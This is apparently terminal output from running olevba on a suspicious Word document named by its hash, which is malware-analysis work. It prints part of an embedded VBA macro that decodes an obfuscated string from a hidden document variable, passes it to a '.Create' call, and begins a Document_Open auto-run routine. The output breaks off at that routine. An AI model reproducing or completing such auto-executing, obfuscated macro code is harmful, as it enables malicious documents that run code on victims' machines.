 下载 — -zsh — 150×43
demon@SECIST Downloads % olevba a474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5.doc
olevba 0.55.1 on Python 3.8.6 - http://decalage.info/python/oletools
===============================================================================
FILE: a474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5.doc
Type: OpenXML
Error: [Errno 2] No such file or directory: 'word/vbaProject.bin'.
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()